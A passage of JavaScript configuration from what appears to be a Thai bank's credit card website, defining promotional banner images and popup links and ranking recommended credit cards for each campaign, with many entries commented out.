		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/WebBanner-ptt-cool_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/WebBanner-ptt-cool_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-ptt-blue-card-acquisition-2" data-mfp-src="#popup-ptt-blue-card-acquisition-2" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },

		// shopee_promo1200: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/shopee-banner-bg-desktop-with-card.jpg?v=2",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/shopee-banner-bg-mobile-with-card.jpg?v=3",
		// 	htmlcontent: '<h1 class="shopee-banner heading">\
		// 					<span class="l">สมัคร</span><span class="m">วันนี้</span><br class="hidden-w767">\
		// 					<span class="s">รับโค้ด</span><span class="l">ส่วนลด</span><br>\
		// 					<span class="s">สูงสุด</span>\
		// 					<img class="hidden-w991" src="/SiteCollectionDocuments/kcc/img/shopee-banner-1200-desktop.png">\
		// 					<img class="visible-w991" src="/SiteCollectionDocuments/kcc/img/shopee-banner-1200-mobile.png">\
		// 				</h1>\
		// 				<div class="shopee-banner action">\
		// 					<a href="#popup-banner-shopee" data-mfp-src="#popup-banner-shopee" class="kcc-link-more banner-popup white"><span>รายละเอียดและเงื่อนไข</span></a>\
		// 					<p class="desc">1 ก.พ. 64 - 30 เม.ย. 64</p>\
		// 				</div>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: true
		// },
		// shopee_promo1000_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/Shopee-Acquisition-1000-2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/Shopee-Acquisition-1000-750x930.jpg",
		// 	htmlcontent: '<a href="#carousel-discount-1000" data-mfp-src="#carousel-discount-1000" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },

		// main_banner3percent_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/main_banner3percent_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/main_banner3percent_750x930.jpg",
		// 	htmlcontent: '<a href="#LINEPOINTS-promotion-3perback" data-mfp-src="#LINEPOINTS-promotion-3perback" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// main_banner1point_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/main_banner1point_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/main_banner1point_750x930.jpg",
		// 	htmlcontent: '<a href="#LINEPOINTS-promotion-1baht" data-mfp-src="#LINEPOINTS-promotion-1baht" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// main_banner1day_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/main_banner1day_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/main_banner1day_750x930.jpg",
		// 	htmlcontent: '<a href="#LINEPOINTS-promotion-1day" data-mfp-src="#LINEPOINTS-promotion-1day" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// ccplatinumfirst_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/popup-amazing/Amazing5-Banner_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/popup-amazing/Amazing5-Banner_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-amazing5" data-mfp-src="#popup-amazing5" class="pxtm-click-openPopup wonder-popup-link banner-popup add-close" title="promotion_สมัครบัตรเครดิตกสิกรไทย รับคะแนนสะสมพิเศษ 9,000 K Point"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// cctitaniumfirst_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/popup-amazing/Amazing5-Banner_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/popup-amazing/Amazing5-Banner_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-amazing5" data-mfp-src="#popup-amazing5" class="pxtm-click-openPopup wonder-popup-link banner-popup add-close" title="promotion_สมัครบัตรเครดิตกสิกรไทย รับคะแนนสะสมพิเศษ 9,000 K Point"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// ccjcbfirst_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/popup-amazing/Amazing5-Banner_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/popup-amazing/Amazing5-Banner_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-amazing5" data-mfp-src="#popup-amazing5" class="pxtm-click-openPopup wonder-popup-link banner-popup add-close" title="promotion_สมัครบัตรเครดิตกสิกรไทย รับคะแนนสะสมพิเศษ 9,000 K Point"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// ccpassionfirst_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/popup-amazing/Amazing5-Banner_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/popup-amazing/Amazing5-Banner_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-amazing5" data-mfp-src="#popup-amazing5" class="pxtm-click-openPopup wonder-popup-link banner-popup add-close" title="promotion_สมัครบัตรเครดิตกสิกรไทย รับคะแนนสะสมพิเศษ 9,000 K Point"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// cckingfirst_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/popup-amazing/Amazing5-Banner_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/popup-amazing/Amazing5-Banner_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-amazing5" data-mfp-src="#popup-amazing5" class="pxtm-click-openPopup wonder-popup-link banner-popup add-close" title="promotion_สมัครบัตรเครดิตกสิกรไทย รับคะแนนสะสมพิเศษ 9,000 K Point"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// cconesiamfirst_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/onesiam/img/carousel/CC_One-Siam_Desktop_2880x1200-2.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/onesiam/img/carousel/CC_One-Siam_Mobile_750x930-2.jpg",
		// 	htmlcontent: '<a class="pxtm-click-linkClick wonder-popup-link px-getUTMXParams" href="/th/personal/creditcard/pages/kbank-onesiam.aspx#popup-onesiam-acq-coolingfan" title="highlight_-_รับเครื่องปรับอากาศ Xiaomi"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// ccbluefirst_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/pttblue/img/2880X1200-CC-Main-PC-edit.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/pttblue/img/750X930-CC-Main-Mobile.jpg",
		// 	htmlcontent: '<a class="pxtm-click-openPopup fgf wonder-popup-link toggle-benefits-popup toggle-popup add-close" href="#popup-acq1" data-mfp-src="#popup-acq1" title="promotion_CC Blue ACQ"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// ccshopeefirst_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/CC_Main_PC_2880X1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/CC_Main_Mobile_KPoint_Klub_750X930.jpg",
		// 	htmlcontent: '<a class="pxtm-click-linkClick wonder-popup-link" href="#" data-mfp-src="#" title="banner default"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// ccshopeefirst_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/aw-update/shopee-acquisition-2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/aw-update/shopee-acquisition-750x930.jpg",
		// 	htmlcontent: '<a href="#popup-shoppee-reward-2x" data-mfp-src="#popup-shoppee-reward-2x" class="wonder-popup-link banner-popup"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// }
		// wonder5banner_3a: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_3A3D3E_Banner_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_3A3D3E_Banner_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-banner-wonder" data-mfp-src="#popup-banner-wonder" class="wonder-popup-link banner-popup pxtm-click-openPopup" title="Banner_ชีวิตนี้..ยังไงก็ไม่พลาด-จะดีลไหน..แม่สอยเรียบ_3A"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// wonder5banner_3d: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_3A3D3E_Banner_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_3A3D3E_Banner_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-banner-wonder" data-mfp-src="#popup-banner-wonder" class="wonder-popup-link banner-popup pxtm-click-openPopup" title="Banner_ชีวิตนี้..ยังไงก็ไม่พลาด-จะดีลไหน..แม่สอยเรียบ_3D"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// wonder5banner_3e: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_3A3D3E_Banner_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_3A3D3E_Banner_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-banner-wonder" data-mfp-src="#popup-banner-wonder" class="wonder-popup-link banner-popup pxtm-click-openPopup" title="Banner_ชีวิตนี้..ยังไงก็ไม่พลาด-จะดีลไหน..แม่สอยเรียบ_3E"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// wonder5banner_3b: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_3B3C3G3H_Banner_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_3B3C3G3H_Banner_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-banner-wonder" data-mfp-src="#popup-banner-wonder" class="wonder-popup-link banner-popup pxtm-click-openPopup" title="Banner_ชีวิตนี้..ยังไงก็ไม่พลาด-คลั่งช้อปเบอร์นี้งานโกย!ต้องมา_3B"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// wonder5banner_3c3g: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_3B3C3G3H_Banner_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_3B3C3G3H_Banner_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-banner-wonder" data-mfp-src="#popup-banner-wonder" class="wonder-popup-link banner-popup pxtm-click-openPopup" title="Banner_ชีวิตนี้..ยังไงก็ไม่พลาด-คลั่งช้อปเบอร์นี้งานโกย!ต้องมา_3C3G"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// wonder5banner_3h: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_3B3C3G3H_Banner_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_3B3C3G3H_Banner_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-banner-wonder" data-mfp-src="#popup-banner-wonder" class="wonder-popup-link banner-popup pxtm-click-openPopup" title="Banner_ชีวิตนี้..ยังไงก็ไม่พลาด-คลั่งช้อปเบอร์นี้งานโกย!ต้องมา_3H"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// wonder5banner_all: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_All_Banner_2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/banner/Wonder5_All_Banner_750x930.jpg",
		// 	htmlcontent: '<a href="#popup-banner-wonder" data-mfp-src="#popup-banner-wonder" class="wonder-popup-link banner-popup pxtm-click-openPopup" title="Banner_ชีวิตนี้...ต้องไม่พลาด!-พร้อมกวาดทุกไอเทม_ALL"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// }
		// cctita5_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/titanium/new-assets/img/promotions/Cre-2880X12005per-Main-PC.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/titanium/new-assets/img/promotions/Cre-750X930-5per-Main-Mobile.jpg",
		// 	htmlcontent: '<a class="pxtm-click-openPopup wonder-popup-link toggle-benefits-popup toggle-popup add-close" href="#popup-5per" data-mfp-src="#popup-5per" title="promotion_รับเครดิตเงินคืนสูงสุด 5%"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// cctita2400_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/titanium/new-assets/img/promotions/Cre-2880X1200-2400-Main-PC.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/titanium/new-assets/img/promotions/Cre-750X930-2400-Main-Mobile.jpg",
		// 	htmlcontent: '<a class="pxtm-click-openPopup wonder-popup-link toggle-benefits-popup toggle-popup add-close" href="#popup-2400" data-mfp-src="#popup-2400" title="promotion_รับเครดิตเงินคืนสูงสุด 2400 บาท"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		detect_banner: {
			d_img: "/SiteCollectionDocuments/kcc/shopee/img/banner-moc_2880x1200.png",
			m_img: "/SiteCollectionDocuments/kcc/shopee/img/banner-moc_750x930.jpg",
			htmlcontent: '<a class="pxtm-click-openPopup fgf wonder-popup-link toggle-benefits-popup toggle-popup add-close banner-ClickPopup" href="#popup_fgf" data-mfp-src="#popup_fgf" title="promotion_Friend Get Friend"></a>',
			isHasOneBanner: true,
			isHasContainer: false
		},
		// cctravel_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/CCACQBanner2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/CCACQHLBanner750x930.jpg",
		// 	htmlcontent: '<a href="#popup-acq9card" data-mfp-src="#popup-acq9card" class="pxtm-click-openPopup wonder-popup-link banner-popup add-close" title="highlight_-_สมัครบัตรเครดิตกสิกรไทย เลือกแลกรับของที่ใช่ตามไลฟ์สไตล์คุณ_รายละเอียดและเงื่อนไข"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// ccdining_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/CCACQDiningBanner2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/CCACQDiniingHLBanner750x930.jpg",
		// 	htmlcontent: '<a href="#popup-acq9card" data-mfp-src="#popup-acq9card" class="pxtm-click-openPopup wonder-popup-link banner-popup add-close" title="highlight_-_สมัครบัตรเครดิตกสิกรไทย เลือกแลกรับของที่ใช่ตามไลฟ์สไตล์คุณ_รายละเอียดและเงื่อนไข"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// ccshopping_: {
		// 	d_img: "/SiteCollectionDocuments/kcc/img/CC ACQShoppingBanner2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/kcc/img/CCACQShoppingHLBanner750x930.jpg",
		// 	htmlcontent: '<a href="#popup-acq9card" data-mfp-src="#popup-acq9card" class="pxtm-click-openPopup wonder-popup-link banner-popup add-close" title="highlight_-_สมัครบัตรเครดิตกสิกรไทย เลือกแลกรับของที่ใช่ตามไลฟ์สไตล์คุณ_รายละเอียดและเงื่อนไข"></a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// ccgadget_: {
		// 	d_img: "/SiteCollectionDocuments/personal/promotion/creditcard/ccpromotionaug24/img/KBank_CC_Acqui_CC-Main-Banner_Website2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/personal/promotion/creditcard/ccpromotionaug24/img/KBank_CC_Acqu_CC-Main-Banner_Mobile720x960.jpg",
		// 	htmlcontent: '<a href="#popup-iframe-g9" data-url="https://www.kasikornbank.com/th/personal/promotion/creditcard/pages/ccpromoacq.aspx" class="button-banner link-scroll open-iframe-popup pxtm-click-openPopup add-close" title="banner_-_ลูกค้าใหม่ สมัครวันนี้ รับ xxxxxxxx_ดูรายละเอียด" style="padding: 0px; color: #ffffff; font-family: kurious-looped; font-weight: 600;">ดูรายละเอียด</a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// cctravel_: {
		// 	d_img: "/SiteCollectionDocuments/personal/promotion/creditcard/ccpromotionaug24/img/KBank_CC_Acqui_CC-Main-Banner_Website2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/personal/promotion/creditcard/ccpromotionaug24/img/KBank_CC_Acqu_CC-Main-Banner_Mobile720x960.jpg",
		// 	htmlcontent: '<a href="#popup-iframe-g9" data-url="https://www.kasikornbank.com/th/personal/promotion/creditcard/pages/ccpromoacq.aspx" class="button-banner link-scroll open-iframe-popup pxtm-click-openPopup add-close" title="banner_-_ลูกค้าใหม่ สมัครวันนี้ รับ xxxxxxxx_ดูรายละเอียด" style="padding: 0px; color: #ffffff; font-family: kurious-looped; font-weight: 600;">ดูรายละเอียด</a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// ccshopping_: {
		// 	d_img: "/SiteCollectionDocuments/personal/promotion/creditcard/ccpromotionaug24/img/KBank_CC_Acqui_CC-Main-Banner_Website2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/personal/promotion/creditcard/ccpromotionaug24/img/KBank_CC_Acqu_CC-Main-Banner_Mobile720x960.jpg",
		// 	htmlcontent: '<a href="#popup-iframe-g9" data-url="https://www.kasikornbank.com/th/personal/promotion/creditcard/pages/ccpromoacq.aspx" class="button-banner link-scroll open-iframe-popup pxtm-click-openPopup add-close" title="banner_-_ลูกค้าใหม่ สมัครวันนี้ รับ xxxxxxxx_ดูรายละเอียด" style="padding: 0px; color: #ffffff; font-family: kurious-looped; font-weight: 600;">ดูรายละเอียด</a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// ccgadgethi_: {
		// 	d_img: "/SiteCollectionDocuments/personal/promotion/creditcard/ccpromotionaug24/img/KBank_CC_Acqui_CC-Main-Banner_Website2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/personal/promotion/creditcard/ccpromotionaug24/img/KBank_CC_Acqu_CC-Main-Banner_Mobile720x960.jpg",
		// 	htmlcontent: '<a href="#popup-iframe-g9" data-url="https://www.kasikornbank.com/th/personal/promotion/creditcard/pages/ccpromoacq.aspx" class="button-banner link-scroll open-iframe-popup pxtm-click-openPopup add-close" title="banner_-_ลูกค้าใหม่ สมัครวันนี้ รับ xxxxxxxx_ดูรายละเอียด" style="padding: 0px; color: #ffffff; font-family: kurious-looped; font-weight: 600;">ดูรายละเอียด</a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
		// cctravelhi_: {
		// 	d_img: "/SiteCollectionDocuments/personal/promotion/creditcard/ccpromotionaug24/img/KBank_CC_Acqui_CC-Main-Banner_Website2880x1200.jpg",
		// 	m_img: "/SiteCollectionDocuments/personal/promotion/creditcard/ccpromotionaug24/img/KBank_CC_Acqu_CC-Main-Banner_Mobile720x960.jpg",
		// 	htmlcontent: '<a href="#popup-iframe-g9" data-url="https://www.kasikornbank.com/th/personal/promotion/creditcard/pages/ccpromoacq.aspx" class="button-banner link-scroll open-iframe-popup pxtm-click-openPopup add-close" title="banner_-_ลูกค้าใหม่ สมัครวันนี้ รับ xxxxxxxx_ดูรายละเอียด" style="padding: 0px; color: #ffffff; font-family: kurious-looped; font-weight: 600;">ดูรายละเอียด</a>',
		// 	isHasOneBanner: true,
		// 	isHasContainer: false
		// },
    },
    productRecommended: {
		// w5_2_revol: ["บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย", "บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย"],
		// w5_2_bigspend: ["บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย"],
		// w5_2_cosme: ["บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย", "บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย"],
		// w5_2_clinic: ["บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย"],
		// w5_2_mol: ["บัตรเครดิตเดอะแพสชั่นกสิกรไทย", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย"],
		// w5_2_low: ["บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย"],
		// w5_2_all: ["บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย", "บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย"],
		// kpointw5_: ["บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย", "บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย"],
		// shopee_augsep: ["บัตรเครดิต KBank – Shopee Credit Card", "บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย"],
		// ptt_augsep: ["บัตรเครดิต PTT Blue Credit Card", "บัตรเครดิต KBank – Shopee Credit Card", "บัตรเครดิต LINE POINTS Credit Card", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย"],
        // shopee_promo1200: ["บัตรเครดิต KBank – Shopee Credit Card", "บัตรเครดิต PTT Blue Credit Card", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตวันสยาม-กสิกรไทย"],
		//shopee_promo1000_: ["บัตรเครดิต KBank – Shopee Credit Card", "บัตรเครดิตวันสยาม-กสิกรไทย", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิต PTT Blue Credit Card", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย"],
		// main_banner3percent_: ["บัตรเครดิต LINE POINTS Credit Card", "บัตรเครดิต KBank – Shopee Credit Card", "บัตรเครดิตวันสยาม-กสิกรไทย", "บัตร Blue Credit Card", "บัตรเครดิต Platinum กสิกรไทย"],
		// main_banner1point_: ["บัตรเครดิต LINE POINTS Credit Card", "บัตรเครดิต KBank – Shopee Credit Card", "บัตรเครดิตวันสยาม-กสิกรไทย", "บัตร Blue Credit Card", "บัตรเครดิต Platinum กสิกรไทย"],
		// main_banner1day_: ["บัตรเครดิต LINE POINTS Credit Card", "บัตรเครดิต KBank – Shopee Credit Card", "บัตรเครดิตวันสยาม-กสิกรไทย", "บัตร Blue Credit Card", "บัตรเครดิต Platinum กสิกรไทย"],
		// wonder5banner_3a: ["บัตรเครดิตวันสยาม-กสิกรไทย", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย", "บัตรเครดิต PTT Blue Credit Card", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย"],
		// wonder5banner_3d: ["บัตรเครดิตวันสยาม-กสิกรไทย", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิต PTT Blue Credit Card", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย"],
		// wonder5banner_3e: ["บัตรเครดิตวันสยาม-กสิกรไทย", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิต PTT Blue Credit Card", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย"],
		// wonder5banner_3b: ["บัตรเครดิต PTT Blue Credit Card", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตวันสยาม-กสิกรไทย", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย"],
		// wonder5banner_3c3g: ["บัตรเครดิต PTT Blue Credit Card", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตวันสยาม-กสิกรไทย", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย"],
		// wonder5banner_3h: ["บัตรเครดิต PTT Blue Credit Card", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตวันสยาม-กสิกรไทย", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย"],
		// wonder5banner_all: ["บัตรเครดิต PTT Blue Credit Card", "บัตรเครดิตเจซีบีกสิกรไทย", "บัตรเครดิตวันสยาม-กสิกรไทย", "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย", "บัตรเครดิตเดอะแพสชั่นกสิกรไทย"],
		ccplatinumfirst_: ["บัตรเครดิต Platinum กสิกรไทย", "บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิต Titanium กสิกรไทย", "บัตรเครดิต LINE POINTS Credit Card", "บัตรเครดิต THE PASSION กสิกรไทย"],
		cctitaniumfirst_: ["บัตรเครดิต Titanium กสิกรไทย", "บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิต Platinum กสิกรไทย", "บัตรเครดิต LINE POINTS Credit Card", "บัตรเครดิต THE PASSION กสิกรไทย"],
		ccjcbfirst_: ["บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิต THE PASSION กสิกรไทย", "บัตรเครดิต Titanium กสิกรไทย", "บัตร Blue Credit Card", "บัตรเครดิต Platinum กสิกรไทย"],
		ccpassionfirst_: ["บัตรเครดิต THE PASSION กสิกรไทย", "บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิต Titanium กสิกรไทย", "บัตรเครดิตร่วม King Power กสิกรไทย"],
		cckingfirst_: ["บัตรเครดิตร่วม King Power กสิกรไทย", "บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิต THE PASSION กสิกรไทย",  "บัตรเครดิต Titanium กสิกรไทย", "บัตรเครดิต Platinum กสิกรไทย"],
		cconesiamfirst_: ["บัตรเครดิต One Siam - KBank Credit Card", "บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิต THE PASSION กสิกรไทย", "บัตรเครดิตร่วม King Power กสิกรไทย", "บัตรเครดิต KBank – Shopee Credit Card"],
		ccbluefirst_: ["บัตร Blue Credit Card", "บัตรเครดิต Titanium กสิกรไทย", "บัตรเครดิต KBank – Shopee Credit Card", "บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิต LINE POINTS Credit Card"],
		ccshopeefirst_: ["บัตรเครดิต KBank – Shopee Credit Card", "บัตร Blue Credit Card", "บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิต LINE POINTS Credit Card", "บัตรเครดิต Platinum กสิกรไทย"],
		cclinepoint_: ["บัตรเครดิต LINE POINTS Credit Card", "บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิต Titanium กสิกรไทย", "บัตรเครดิต Platinum กสิกรไทย",  "บัตรเครดิต KBank – Shopee Credit Card"],
		// cctita5_: ["บัตรเครดิต Titanium กสิกรไทย", "บัตรเครดิต JCB กสิกรไทย", "บัตรเครดิต Platinum กสิกรไทย", "บัตรเครดิต THE PASSION กสิกรไทย","บัตรเครดิต KBank – Shopee Credit Card"],
